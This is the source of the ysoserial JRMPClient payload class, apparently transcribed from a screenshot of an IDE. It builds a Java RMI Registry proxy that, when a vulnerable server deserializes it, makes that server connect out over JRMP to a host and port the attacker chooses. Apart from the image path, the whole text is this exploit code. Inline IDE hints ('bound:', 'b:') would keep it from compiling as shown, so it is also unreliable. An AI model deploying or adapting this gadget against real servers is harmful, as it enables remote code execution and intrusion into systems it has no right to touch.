 /restriction/
@PayloadTest( harness="ysoserial.test.payloads.JRMPReverseConnectSMTest")
@Authors({ Authors.MBECHLER })
public class JRMPClient extends PayloadRunner implements ObjectPayload<Registry> {
public Registry getObject ( final String command ) throws Exception {
String host;
int port;
int sep = command.indexOf(':');
if ( sep < 0 ) {
port = new Random().nextInt( bound: 65535);
host = command;
}
else {
host = command.substring(0, sep);
port = Integer.valueOf(command.substring(sep + 1));
}
ObjID id = new ObjID(new Random().nextInt()); // RMI registry
TCPEndpoint te = new TCPEndpoint(host, port);
UnicastRef ref = new UnicastRef(new LiveRef(id, te, b: false));
RemoteObjectInvocationHandler obj = new RemoteObjectInvocationHandler(ref);
Registry proxy = (Registry) Proxy.newProxyInstance(
JRMPClient.class.getClassLoader(),
new Class[] { Registry.class },
obj);
return proxy;
}